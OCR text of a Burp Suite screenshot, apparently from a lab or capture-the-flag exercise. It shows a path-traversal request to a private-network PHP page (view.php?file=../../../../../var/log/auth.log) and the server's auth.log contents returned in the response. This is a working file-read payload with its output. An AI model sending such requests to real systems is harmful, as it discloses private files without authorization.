 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.219.128 HTTP/1
Request
Pretty Raw Hex \n
1 GET /docs/view.php?file=../../../../../var/log/auth.log HTTP/1.1
2 Host: 192.168.219.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 11:42:47 GMT
3 Server: Apache/2.4.46 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 7311
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Mar 31 12:22:45 prismatic CRON[1008]: pam_unix(cron:session): session opened for user
root by (uid=0)
10 Mar 31 12:22:45 prismatic CRON[1008]: pam_unix(cron:session): session closed for user
root
11 Mar 31 12:22:45 prismatic systemd-logind[1007]: New seat seat0.
12 Mar 31 12:22:45 prismatic systemd-logind[1007]: Watching system buttons on
/dev/input/event0 (Power Button)
13 Mar 31 12:22:45 prismatic systemd-logind[1007]: Watching system buttons on
/dev/input/event1 (AT Translated Set 2 keyboard)
14 Mar 31 12:22:47 prismatic gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
15 Mar 31 12:22:47 prismatic systemd-logind[1007]: New session c1 of user gdm.
16 Mar 31 12:22:47 prismatic systemd: pam_unix(systemd-user:session): session opened for
user gdm by (uid=0)
17 Mar 31 12:22:48 prismatic gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session closed for user gdm
18 Mar 31 12:23:05 prismatic systemd-logind[1007]: Session c1 logged out. Waiting for
processes to exit.
19 Mar 31 12:23:05 prismatic systemd-logind[1007]: Removed session c1.
20 Mar 31 12:23:05 prismatic gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
21 Mar 31 12:23:05 prismatic systemd-logind[1007]: New session c2 of user gdm.
22 Mar 31 12:23:06 prismatic gdm-launch-environment]:
pam_unix(gdm-launch-environment:session): session closed for user gdm
23 Mar 31 12:23:06 prismatic systemd-logind[1007]: Session c2 logged out. Waiting for
processes to exit.
24 Mar 31 12:23:06 prismatic systemd-logind[1007]: Removed session c2.
25 Mar 31 12:23:12 prismatic dbus-daemon[705]: [system] Failed to activate service
'org.bluez': timed out (service_start_timeout=25000ms)
26 Mar 31 12:24:57 prismatic sshd[806]: Server listening on 0.0.0.0 port 22.
27 Mar 31 12:24:57 prismatic sshd[806]: Server listening on :: port 22.
28 Mar 31 12:24:59 prismatic CRON[939]: pam_unix(cron:session): session opened for user
root by (uid=0)
29 Mar 31 12:24:59 prismatic CRON[939]: pam_unix(cron:session): session closed for user
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done 7,503 bytes | 1 millis
Event log All issues Memory: 135.1MB